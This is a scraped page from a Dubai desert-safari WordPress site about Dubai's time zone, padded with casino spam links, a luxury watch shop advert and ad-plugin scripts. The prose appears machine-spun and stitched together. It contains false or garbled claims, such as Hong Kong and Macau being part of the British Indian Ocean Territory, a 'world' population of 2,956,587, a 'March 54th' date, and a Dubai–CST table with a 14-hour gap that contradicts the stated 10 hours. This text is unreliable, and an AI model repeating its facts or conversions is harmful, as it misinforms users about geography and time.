                    <li>Abkhazia, Artsakh, Northern Cyprus, Palestine, South Ossetia, and Taiwan are all on the list.</li>
                  </ul>
                  <ul>
                    <li>Christmas Island, the Cocos (Keeling) Islands, Hong Kong, and Macau are all part of the British Indian Ocean Territory.</li>
                  </ul>
                  <table>
                    <tbody>
                      <tr>
                        <td></td>
                        <td>ThisUnited Arab Emirates -related article is astub. You can help Wikipedia byexpanding it.</td>
                      </tr>
                    </tbody>
                  </table>
                  <h2>Current Local Time in Dubai, United Arab Emirates: Date, time zone, time difference &#038; time change</h2>
                  <p>saturday saturday saturday saturday saturday saturday saturday saturday saturday (February 12, 2022)</p>
                  <h2>Time Zone: UTC+4</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/X1DkiuaFCuAu0026t=144s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>In this time zone there isno Daylight Saving Timein use.
                  <table></table>
                  <h2>Time Zone Converter (Time Difference Calculator)</h2>
                  <p>Comparing the local time of two timezones, nations, or cities throughout the world is a common practice.</p>
                  <h2>Time Difference to major World Cities</h2>
                  <p>Local time is 6:55 a.m.</p>
                  <h3>Sunset</h3>
                  <p>time in your local time zone 6:55 a.m</p>
                  <h2>City information</h2>
                  <ul>
                    <li>Map of Dubai</li>
                    <li>Other names</li>
                    <li>Countrytime zone</li>
                    <li>Population</li>
                    <li>Other information</li>
                  </ul>
                  <h4>Alternative names</h4>
                  <ul>
                    <li>Tupai, Dibai, Dibay, Doubayi, Dubaj, Dubajo, Dubajus, Dubay, Dubayy, Dubaj, Dubajo, Dubajus, Ehmirat Dubaj, Fort Dabei, Dibai, Dibay, Doubayi, Dubai, Dubai City, Dubai emiraat, Dubaija, Dubaj, Dubajo, Dubajus, Dubay, Dubayy, Dubaj, Dubajs</li>
                  </ul>
                  <h4>Country</h4>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/X1DkiuaFCuAu0026t=204s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Dubai is a city located in the United Arab Emirates (UAE).</p>
                  <h4>Time Zone</h4>
                  <p>The time zone in question is known as Asia/Dubai.</p>
                  <h4>Population</h4>
                  <p>There are 2,956,587 people in the world.</p>
                  <h2>Major cities in the vicinity of Dubai, United Arab Emirates</h2>
                  <table>
                    <tbody>
                      <tr>
                        <td></td>
                      </tr>
                      <tr>
                        <td>Saturday, 12 Feb 2022 07:54 PM</td>
                      </tr>
                      <tr>
                        <td>Standard Time Zone:GMT/UTC + 04:00 hour</td>
                      </tr>
                      <tr>
                        <td>Daylight Saving Time:DST not applied</td>
                      </tr>
                      <tr>
                        <td>Dubai. Map of location</td>
                      </tr>
                      <tr>
                        <td>See other cities ofUnited Arab Emirates</td>
                      </tr>
                      <tr>
                        <td>View travel resources forDubai</td>
                      </tr>
                    </tbody>
                  </table>
                  <table>
                    <tr>
                      <td>DST- Daylight Saving Time (Summer Time)GMT- Greenwich Mean TimeUTC- Coordinated Universal Time</td>
                    </tr>
                  </table>
                  <ul>
                    <li>SLOTXO</li>
                    <li>SLOTBAR888</li>
                    <li>CANADIAN CASINOHEX</li>
                    <li>UK CASINO GAP</li>
                    <li>NON STOP CASINO UK</li>
                    <li>NON GAMSTOP BETS</li>
                    <li>NO MINIMUM DEPOSIT CASINO UK</li>
                    <li>CASINO UTAN LICENS</li>
                  </ul>
                  <p>From 1894 until the present, the history of the world&#8217;s standard time zone charts is documented. History of Daylight Saving Time (DST)/Summer Time in each nation from 1916 to the current day From 1844 until the present, the International Date Line has been traced through history. During a journey above New York, the plane WestJet 2773 passes in front of the setting sun. Maps of TimeZones in Different Regions Sections and Time Lines</p>World Forex Trading Hours mapshows the current open, closed, holiday statusWorld Stock Markets map shows the current open, closed, holiday status5G Commercial Network &#8211; 5G World Coverage Map4G LTE World MapWorld Time Zones super microfiber travel towel.Perfect for World Travelers, International Employees, Students, Beach Lovers. Sale $19.99Sale $19.99Sale $19.99
                  <table></table>
                  <h2>Time in Dubai, United Arab Emirates</h2>
                  <ul>
                    <li>Dubai 7:54:44 PM 02/12/2022</li>
                    <li>GMT +04:00</li>
                    <li>Time zone: GMT +04:00</li>
                    <li>Photo byAli RizvionUnsplash</li>
                    <li>7:54:44 PM 02/12/2022</li>
                  </ul>
                  <h3>Dubai Time Zone Converter</h3>
                  <p>Dubai The time is 7:54 p.m. GMT +040002/12 TZGMT. 3:54 p.m. GMT+00:0002/12 p.m. GMT Wednesday, March 54th, 2003 12:00|12:00 Slider should be moved to the desired location.</p>
                  <blockquote>
                    <p>Create a link that is compatible with several time zones. Share a Special Occasion TimeGMT -1-2-3-4-5-6-7-8-9-10-11-12+1+2+3+4+5+6+7+8+9+10+11+12+13+14 The location&#8217;s latitude and longitude are 25o 4′ 38.10′′ N, 55o 18′ 33.37′′ E.</p>
                  </blockquote>
                  <h2>Sunrise, sunset times for Dubai</h2>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/J1kOkoma_hM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Sunrise 02/12/2022 &#8211; 6:56 a.m. (plus four hours) Sunset 02/12/2022 &#8211; 6:10 p.m. (plus four hours) Move to a different location</p>
                  <h2>Moonrise, moonset times for Dubai</h2>
                  <p>Airports closest to Dubai that have seen the moonrise, moonset, and change of phase.</p>
                  <h2>Current Time in Dubai, United Arab Emirates</h2>
                  <p>Dubai, United Arab Emirates is currently at local time in the Asia/Dubai time zone. Learn more about the Asia/Dubai time zone by visiting this page. Time and date in local time and date, DST adjusted (where applicable) current time in all cities/countries that are part of the Dubai Time zone</p>
                  <h2>Current time in Dubai, United Arab Emirates is:07:55:11 PM on Saturday, Feb 12, 2022</h2>
                  <p>Details about the Asia/Dubai time zone. The current time and date are in the Asia/Dubai timezone. You may also find out about timezones that are near to Asia/Dubai, important cities that are part of the Asia/Dubai timezone, and Daylight Saving Time (DST) facts such as DST history, the upcoming DST adjustment schedule, and so on. In the vicinity of timezones in Asia/Dubai</p>
                  <ul>
                    <li>Asia/Yerevan</li>
                    <li>Asia/Muscat</li>
                    <li>Indian/Mauritius</li>
                    <li>Azerbaijan Time</li>
                    <li>Indian/Reunion</li>
                    <li>Asia/Tbilisi</li>
                    <li>Samara Time</li>
                    <li>Indian/Mahe</li>
                    <li>Asia/Baku</li>
                    <li>Europe/Samara</li>
                  </ul>
                  <p>Cities in the Asia/Dubai time zone are listed below. Airports in the Asia/Dubai time zone are listed below.</p>
                  <ul>
                    <li>Abu Dhabi International Airport, Abu Dhabi, United Arab Emirates (AUH)</li>
                    <li>Sharjah Airport, Sharjah, United Arab Emirates (SHJ)</li>
                    <li>Fujairah International Airport, Al-fujairah, United Arab Emirates (FJR)</li>
                    <li>Al Ain Airport, Al Ain, United Arab Emirates (AAN)</li>
                    <li>Dubai International Airport, Dubai, United Arab Emirates (DXB)</li>
                    <li>Abu Dhabi International Airport, Abu Dhabi, United Arab Emirates (AUH)</li>
                    <li>Al Ain Airport, Al Ain, United Arab Emirates</li>
                  </ul>
                  <h2>World Clock &#038; Time Converter</h2>
                  <p>You have clicked on a link that has overwritten your current position. Most likely, the link or bookmark you used to access the site had parameters that described where you wanted to go on the site. The site should be opened without any parameters in the URL: this might also happen if you utilize many windows of WTB at the same time. &#8220;&gt;How did that come to pass? +0EST/EDTEastern Standard Time is a time zone in the United States (US)</p>
                  <ul>
                    <li>1 a.m. EST, 2 a.m. EST, 3 a.m. EST, 4 a.m. EST, 5 a.m. EST, 6 a.m. EST, 7 a.m. EST, 8 a.m. EST, 9 a.m. EST, 10 a.m. EST, 11 a.m. EST, 12 a.m. EST, 1 p.m</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/how-long-does-it-take-from-ghana-to-dubai-best-solution.html" target="_blank" rel="nofollow" class="u070d85773448e438910850fe5c479eeb">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Long Does It Take From Ghana To Dubai? (Best solution)</span>
                    </div></a>
                  </div>
                  <p>+9DubaiGMT+4 Emirates of the United Arab Emirates</p>
                  <ul>
                    <li>Monday, February 13th, at 9 am, 10 am, 11 am, 12 pm, 1 pm, 2 pm, 3 pm, 4pm, 5pm, 6pm, 7pm, 8pm, 9pm, 10pm, 11pm, Sun, February 13th, at 1 am, 2 am, 3 am, 4am, 5am, 6am, 7am, 8am, 9pm, 10pm, 11pm, 1 am, 2 am, 3 am, 4am, 5am, 6am, 7am,</li>
                  </ul>
                  <p>+5LondonGMT England is located in the United Kingdom.</p>
                  <ul>
                    <li>5 am</li>
                    <li>6 am</li>
                    <li>7 am</li>
                    <li>8 am</li>
                    <li>9 am</li>
                    <li>10 am</li>
                    <li>11 am</li>
                    <li>12 pm</li>
                    <li>1 pm</li>
                    <li>2 pm</li>
                    <li>3 pm</li>
                    <li>4 pm</li>
                    <li>5 pm</li>
                    <li>6 pm</li>
                    <li>7 pm</li>
                    <li>8 pm</li>
                    <li>9 pm</li>
                    <li>10 pm</li>
                    <li>11 pm</li>
                    <li>SunFeb13</li>
                    <li>1 am</li>
                    <li>2 am</li>
                    <li>3 am</li>
                    <li>4 am</li>
                    <li>5 am</li>
                  </ul>
                  <table>
                    <tbody>
                      <tr>
                        <td>This time zone converter lets you visually and very quickly convert EST to Dubai, United Arab Emirates time and vice-versa. Simply mouse over the colored hour-tiles and glance at the hours selected by the column. and done!EST stands forEastern Standard Time. Dubai, United Arab Emirates time is 9 hours ahead of EST. So, when it isit will beOther conversions:EST to Warsaw Time,EST to Sacramento Time,EST to San Diego Time,Dubai Time to EST</td>
                        <td></td>
                        <td></td>
                        <td></td>
                        <td></td>
                      </tr>
                    </tbody>
                  </table>
                  <ul>
                    <li>1Add locations (or delete them, set the home location, and arrange them in a logical manner)</li>
                    <li>2Mouse over the hours to see the current time at a glance</li>
                    <li>3Click on the hour tiles to schedule and distribute your time</li>
                    <li>+Sign in to save your settings &#8211; it&#8217;s completely free</li>
                  </ul>
                  <h2>Shop Now Preowned Luxury Watches in Dubai</h2>
                  <p>Audemars Piguet Watches are high-end timepieces.</p>
                  <h3>PREMIUM LUXURY WATCHES</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/J1kOkoma_hMu0026t=54s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Rolex Timepieces</p>
                  <h3>PREMIUM LUXURY WATCHES</h3>
                  <p>Luxury Timepieces from Patek Philippe</p>
                  <h3>PREMIUM LUXURY WATCHES</h3>
                  <p>Watches by Hublot</p>
                  <h2>We present only the best luxury watch brands</h2>
                  <p>We are pleased to present to you a superior assortment of timelessly elegant Luxury Watch Brands. Each and every brand has a distinct identity that distinguishes them from the competition. The Brand is more than just a name; it brings with it a heritage experience that elicits emotions and expresses one&#8217;s lifestyle, identity, and refined sense of style.</p>
                  <ul>
                    <li>Why should you buy a watch from us</li>
                    <li>Why should you sell a watch from us</li>
                  </ul>
                  <h2>Why Buy Watches From Timezone</h2>
                  <ul>
                    <li>A two-year warranty is included. Each of our timepieces is backed by a minimum 2-year guarantee and has through a rigorous quality check process. Obtaining the Most for Your Money The price we label on each piece of timepiece is competitive and fair, and it is determined by the condition of the timepiece. Authenticity is ensured by the manufacturer. What you pay for is exactly what you receive. Our watches are all subjected to a number of quality inspections before they are offered for sale</li>
                    <li>THERE IS NO EXCHANGE POLICY. If you are dissatisfied with your purchase, you may return it to us in its original, unworn condition within seven days of receipt.</li>
                  </ul>
                  <h2>Why Sell Watches From Timezone</h2>
                  <ul>
                    <li>Transparancy We want to make the selling process as transparent as possible. We keep you informed about the current market price, if any documents are required, the condition of the watch, and other factors that influence the final selling price</li>
                    <li>Privacy All of your personal information will be kept completely confidential and secure by us. However, while the watch may change hands, the personal history of the seller will not be transferred. In exchange for your watch, you will be paid the highest possible amount following a comprehensive examination of its use characteristics and current market pricing. Our payments are greater than those offered by our competitors in the industry. Payment in Full Right Away You would not have to wait for a long period of time to obtain your money. We make the money as soon as the watch has been evaluated</li>
                    <li>It is that simple.</li>
                  </ul>
                  <h2>TIMEZONE is a boutique of luxury pre owned watches with all the Swiss Brands under one roof.</h2>
                  <ul>
                    <li>QUALITY CHECK FROM EVERY ANGLE</li>
                    <li>EXPERT INTERIOR SERVICE</li>
                    <li>AUTHENTICITY GUARANTEE</li>
                    <li>WEAR WITHOUT WORRIES</li>
                  </ul>
                  <h2>How to Quickly and Securely Sell your Watch</h2>
                  <p>Inform us about the watch, including its specifications and photographs, using our interactive form. Request a price quotation</p>
                  <h4>Speak to our Expert</h4>
                  <p>Our expert would be happy to provide you with more explanation and will arrange for a pick-up of your watch.</p>
                  <h4>Physical Evaluation</h4>
                  <p>As soon as we receive your watch, we will meticulously inspect it in order to determine its condition and previous wear history</p>
                  <h4>Get Paid</h4>
                  <p>We make payment to you immediately following the evaluation, either by bank transfer or via check. Excellent pricing, which will equal or beat a lot of other retailers depending on the watch you have in your possession. Khunsha was my point of contact, and she was quite helpful and professional. She assisted me with questions I had concerning the banks following the transaction. It comes highly recommended! Excellent location for purchasing high-end timepieces. Timezone provided me with an outstanding service!</p>
                  <ul>
                    <li>The setting is really nice, professional, and free of pressure.</li>
                    <li>They have been really patient and timely in responding to all of my queries.</li>
                    <li>Excellent customer service, whether in person or over the phone.</li>
                    <li>Timezone is a major go-to place for luxury pre-owned timepieces, and it is home to every brand you can think of, all in one convenient location.</li>
                    <li>Timezone is now influencing the future of the upmarket lifestyle goods business.</li>
                    <li>We have a large great collection of used and pre-owned luxuryvintage timepieces from brands like as Rolex, TAG Heuer, Audemars Piguet, Patek Philippe, and other fine timepiece manufacturers.</li>
                    <li>Our whole collection of exquisite watches is also subjected to third-party inspections in order to arrive at the most accurate appraisal and functioning condition possible.</li>
                    <li>Integrity and trustworthiness Timezone Watches are distinguished by their authenticity.</li>
                    <li>As a result, we ensure that you obtain the best possible price for your luxury wristwatch.</li>
                  </ul>
                  <blockquote>
                    <p>As a result, we have the knowledge, skills, and market presence essential to sell your watch at the highest potential price.</p>
                  </blockquote>
                  <h2>Dubai, United Arab Emirates to CST</h2>
                  <p>GST, often known as Gulf Standard Time, is 10 hours ahead of CST, or Central Standard Time. In Dubai, United Arab Emirates, it is 6:00 p.m.18:00 p.m. 8:00 a.m.08:00 p.m. Central Standard Time Call time from Dubai to CST Time for a conference call or meeting is between 6 pm and 8 pm in Dubai, which equates to 8 am and 10 am Central Standard Time in the United States. GST (Gulf Standard Time) is from 6:00 pm to 18:00 pm (Dubai, United Arab Emirates). UTC +4:00 hours is the offset. Time Zone: Central Standard Time Zone: Central Standard Time Zone: Central Standard Time Zone: Central Standard Time (CST).</p>
                  <p>6:00 pm18:00 Dubai, United Arab Emirates / 8:00 am08:00 Central Standard Time (CST)</p>
                  <table>
                    <tr>
                      <th>Dubai, United Arab Emirates</th>
                      <th>CST</th>
                    </tr>
                    <tbody>
                      <tr>
                        <td>12am (midnight)</td>
                        <td>2pm</td>
                      </tr>
                      <tr>
                        <td>1am</td>
                        <td>3pm</td>
                      </tr>
                      <tr>
                        <td>2am</td>
                        <td>4pm</td>
                      </tr>
                      <tr>
                        <td>3am</td>
                        <td>5pm</td>
                      </tr>
                      <tr>
                        <td>4am</td>
                        <td>6pm</td>
                      </tr>
                      <tr>
                        <td>5am</td>
                        <td>7pm</td>
                      </tr>
                      <tr>
                        <td>6am</td>
                        <td>8pm</td>
                      </tr>
                      <tr>
                        <td>7am</td>
                        <td>9pm</td>
                      </tr>
                      <tr>
                        <td>8am</td>
                        <td>10pm</td>
                      </tr>
                      <tr>
                        <td>9am</td>
                        <td>11pm</td>
                      </tr>
                      <tr>
                        <td>10am</td>
                        <td>12am (midnight)</td>
                      </tr>
                      <tr>
                        <td>11am</td>
                        <td>1am</td>
                      </tr>
                      <tr>
                        <td>12pm (noon)</td>
                        <td>2am</td>
                      </tr>
                      <tr>
                        <td>1pm</td>
                        <td>3am</td>
                      </tr>
                      <tr>
                        <td>2pm</td>
                        <td>4am</td>
                      </tr>
                      <tr>
                        <td>3pm</td>
                        <td>5am</td>
                      </tr>
                      <tr>
                        <td>4pm</td>
                        <td>6am</td>
                      </tr>
                      <tr>
                        <td>5pm</td>
                        <td>7am</td>
                      </tr>
                      <tr>
                        <td>6pm</td>
                        <td>8am</td>
                      </tr>
                      <tr>
                        <td>7pm</td>
                        <td>9am</td>
                      </tr>
                      <tr>
                        <td>8pm</td>
                        <td>10am</td>
                      </tr>
                      <tr>
                        <td>9pm</td>
                        <td>11am</td>
                      </tr>
                      <tr>
                        <td>10pm</td>
                        <td>12pm (noon)</td>
                      </tr>
                      <tr>
                        <td>11pm</td>
                        <td>1pm</td>
                      </tr>
                    </tbody>
                    <tbody>
                      <tr>
                        <td>0:00</td>
                        <td>14:00</td>
                      </tr>
                      <tr>
                        <td>1:00</td>
                        <td>15:00</td>
                      </tr>
                      <tr>
                        <td>2:00</td>
                        <td>16:00</td>
                      </tr>
                      <tr>
                        <td>3:00</td>
                        <td>17:00</td>
                      </tr>
                      <tr>
                        <td>4:00</td>
                        <td>18:00</td>
                      </tr>
                      <tr>
                        <td>5:00</td>
                        <td>19:00</td>
                      </tr>
                      <tr>
                        <td>6:00</td>
                        <td>20:00</td>
                      </tr>
                      <tr>
                        <td>7:00</td>
                        <td>21:00</td>
                      </tr>
                      <tr>
                        <td>8:00</td>
                        <td>22:00</td>
                      </tr>
                      <tr>
                        <td>9:00</td>
                        <td>23:00</td>
                      </tr>
                      <tr>
                        <td>10:00</td>
                        <td>0:00</td>
                      </tr>
                      <tr>
                        <td>11:00</td>
                        <td>1:00</td>
                      </tr>
                      <tr>
                        <td>12:00</td>
                        <td>2:00</td>
                      </tr>
                      <tr>
                        <td>13:00</td>
                        <td>3:00</td>
                      </tr>
                      <tr>
                        <td>14:00</td>
                        <td>4:00</td>
                      </tr>
                      <tr>
                        <td>15:00</td>
                        <td>5:00</td>
                      </tr>
                      <tr>
                        <td>16:00</td>
                        <td>6:00</td>
                      </tr>
                      <tr>
                        <td>17:00</td>
                        <td>7:00</td>
                      </tr>
                      <tr>
                        <td>18:00</td>
                        <td>8:00</td>
                      </tr>
                      <tr>
                        <td>19:00</td>
                        <td>9:00</td>
                      </tr>
                      <tr>
                        <td>20:00</td>
                        <td>10:00</td>
                      </tr>
                      <tr>
                        <td>21:00</td>
                        <td>11:00</td>
                      </tr>
                      <tr>
                        <td>22:00</td>
                        <td>12:00</td>
                      </tr>
                      <tr>
                        <td>23:00</td>
                        <td>13:00</td>
                      </tr>
                    </tbody>
                  </table>
                  <h4>Time Zone</h4>
                  <p>The abbreviation or the name GST is an abbreviation for Gulf Standard Time. GST is an abbreviation for Gulf Standard Time. UTC / GMT (Universal Time Coordinated) During Gulf Standard Time, the offset is +4:00 hours, which is currently in use. During Gulf Standard Time, the time is +4:00 hours. Changing the clocks to Daylight Saving Time 0:00 hours &#8211; Daylight Saving Time is not in effect. The beginning of Daylight Saving Time (also known as Spring Forward or Summer Time) is observed. Daylight Saving Time comes to an end, often known as Fall Back or the transition to Winter Time.</p>
                  <h4>Dubai Facts</h4>
                  <p>Country Emirates of the United Arab Emirates Dabei, Dibai, Dibay, Doubayi (also spelled Dubai), Dubai, Dubai City, Dubai emiraat, Dubaija (also spelled Dubay, Dubayy), Dubaj, Dubajo, Dubajus (also spelled Dubái), Ehmirat Dubaj (also spelled Dubaj), Fort Dabei, Ntoumpai (also spelled DXB), Dabei (also spelled DXB), Di Latitude and longitude coordinates: 25° 04&#8242; N Latitude / 55° 18&#8242; E Longitude +971 is the international dialing code.</p>
                  <ul>
                    <li>Offset: Time is measured in Central Standard Time (CST), which is six hours behind Greenwich Mean Time (GMT).</li>
                    <li>Principal Places of Interest: Mexico City, which has a population of around 12.294 million people, is the most populous city in the CST timezone in the world.</li>
                    <li>HNC is an abbreviation for the Heure Normale du Centre.</li>
                    <li>Commencement: Central Standard Time (CST) was established on Sunday, November 7, 2021, at 2:00 a.m.</li>
                    <li>Every year, on the first Sunday in November, standard time begins to be observed.</li>
                  </ul>
                  <blockquote>
                    <p>local time, Central Standard Time (CST) comes to an end, and the clocks are moved one hour forward to 3:00 a.m. local daylight time on Sunday, March 13, 2022. Every year, on the second Sunday of March, standard time begins to be observed.</p>
                  </blockquote>
                  <h3>CST representations, usage and related time zones</h3>
                  <p>W3C/ISO-8601: International standard for the representation and sharing of dates, time-related data, and other relevant information. International standard for the encoding and interchange of dates and time-related data developed by the World Wide Web Consortium and the International Organization for Standardization (ISO).</p>
                  <ul>
                    <li>-0600 &#8211; sign character (-) followed by a four digit time indicating the offset in hours (06) and minutes (00). To the west of the zero meridian, this symbol indicates a six-hour and zero-minute time difference.</li>
                  </ul>
                  <p>Military/NATO: The United States military, the Chinese military, and others have made use of this technology.</p>
                  <ul>
                    <li>Sierra &#8211; Military abbreviation for CST</li>
                    <li>S &#8211; abbreviation for &#8216;Sierra&#8217;</li>
                    <li>Sierra &#8211; short form of &#8216;Sierra&#8217;</li>
                    <li>Sierra &#8211; military abbreviation for CST</li>
                    <li>Sierra</li>
                  </ul>
                  <p>CST time zone borders determined by governmental entities are reflected in the IANA/Olson time zone boundaries, which are primarily designed for use with computer programs and operating systems.</p>
                  <ul>
                    <li>America/Bahia Banderas</li>
                    <li>sAmerica/Belize</li>
                    <li>sAmerica/Chicago</li>
                    <li>sAmerica/Costa Rica</li>
                    <li>sAmerica/El Salvador</li>
                    <li>sAmerica/Guatemala</li>
                    <li>sAmerica/Indiana/Knox</li>
                    <li>sAmerica/Indiana/Tell City</li>
                    <li>sAmerica/Knox IN</li>
                    <li>sAmerica/Managua</li>
                    <li>sAmerica/Matamoros</li>
                    <li>sAmerica/Menominee</li>
                    <li>sAmerica/Merida</li>
                    <li>sAmerica/Mexico City</li>
                    <li>sAmerica/Monterrey</li>
                    <li>sAmerica/North Dakota/Beulah</li>
                    <li>sAmerica/North Dakota/Center</li>
                    <li>sAmerica/North Dakota/New Salem</li>
                    <li>sAmerica/Rainy River</li>
                    <li>sAmerica/Rankin Inlet</li>
                    <li>sAmerica/Regina</li>
                    <li>sAmerica/Resolute</li>
                    <li>sAmerica/Swift Current</li>
                    <li>sAmerica/Tegucigalpa</li>
                    <li>sAmerica/Winnipeg</li>
                    <li>sCST6CDT</li>
                    <li>sCanada/Central</li>
                    <li>sCanada/Saskatchewan</li>
                    <li>sMexico/General</li>
                    <li>sUS/Central</li>
                    <li>sUS/Indiana-Starke</li>
                  </ul>
                  <p>CST Acronym: The CST abbreviation is shared by several time zones, and it might be used to refer to any of these time zones.</p>
                  <ul>
                    <li>Standard time in Central America is UTC -6</li>
                    <li>Standard time in China is UTC +8</li>
                    <li>Standard time in Cuba is UTC -5</li>
                    <li>And standard time in Colombia is UTC -5.</li>
                  </ul>
                  <p>Time zones that have a GMT -6 offset are as follows:</p>
                  <ul>
                    <li>CST is for Central Standard Time</li>
                    <li>CT stands for Central Time</li>
                    <li>MDT stands for Mountain Daylight Time</li>
                    <li>EAST stands for Easter Island Standard Time</li>
                    <li>GALT stands for Galapagos Time</li>
                    <li>S stands for Sierra Time Zone.</li>
                  </ul>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/safari/how-does-the-dubai-skyscrapers-cost-to-build-best-solution.html" rel="prev">How Does The Dubai Skyscrapers Cost To Build? (Best solution)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/safari/how-long-flight-to-dubai-from-birmingham-perfect-answer.html" rel="next">How Long Flight To Dubai From Birmingham? (Perfect answer)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/safari/what-is-the-time-zone-in-dubai-question.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="3068" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/safari\/what-is-the-time-zone-in-dubai-question.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:43:04+03:00","dateModified":"2022-02-13T19:43:04+03:00","name":"What Is The Time Zone In Dubai? (Question)","headline":"What Is The Time Zone In Dubai? (Question)","description":"What is the time difference between USA and Dubai? Time difference between Los Angeles, USA and Dubai, UAE : 12:0 hours. Dubai is 12:0 hours ahead of Los Angeles. When it is 6:00 am in Los Angeles, it is 6:00 pm in Dubai. Is Dubai and Abu Dhabi the same time zone? Since Dubai, United [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var 